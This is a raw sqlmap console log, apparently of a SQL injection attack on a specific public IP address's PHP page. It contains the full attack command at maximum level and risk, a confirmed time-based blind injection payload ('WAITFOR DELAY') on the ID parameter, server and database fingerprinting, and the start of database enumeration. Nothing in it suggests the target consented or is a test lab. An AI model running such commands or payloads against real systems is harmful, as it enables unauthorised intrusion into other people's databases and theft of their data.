 $ python sqlmap.py -u http://220.113.5.194/background/onlinemeetingstatus.php?ID=1  --level 5 --risk 3 --dbms mssql  --
dbs  --batch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
[*] starting at 01:06:51
[01:06:51] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows;
[01:06:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:06:57] [INFO] testing Microsoft SQL Server
[01:06:57] [INFO] confirming Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:07:12] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent p
[01:07:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[01:07:22] [INFO] fetching database names
[01:07:22] [INFO] fetching number of databases
[01:07:22] [INFO] retrieved:
[01:07:32] [INFO] adjusting time delay to 3 seconds due to good response times
7
[01:07:47] [INFO] retrieved: master
[01:10:08] [INFO] retrieved: model